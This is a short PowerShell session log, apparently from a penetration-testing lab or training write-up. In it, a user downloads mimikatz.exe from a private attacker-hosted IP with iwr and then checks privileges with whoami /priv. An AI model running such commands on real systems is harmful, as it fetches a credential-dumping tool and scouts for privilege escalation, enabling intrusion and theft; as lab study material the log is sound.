 PS C:\Users\molly.smith> iwr -uri http://192.168.45.183/mimikatz.exe -o mimi
PS C:\Users\molly.smith> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                         State
============================= =================================== ========
SeMachineAccountPrivilege     Add workstations to domain          Disabled
SeSystemtimePrivilege         Change the system time              Disabled
SeBackupPrivilege             Back up files and directories       Disabled
SeRestorePrivilege            Restore files and directories       Disabled
SeShutdownPrivilege           Shut down the system                Disabled
SeChangeNotifyPrivilege       Bypass traverse checking            Enabled
SeRemoteShutdownPrivilege     Force shutdown from a remote system Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set      Disabled
SeTimeZonePrivilege           Change the time zone                Disabled
PS C:\Users\molly.smith>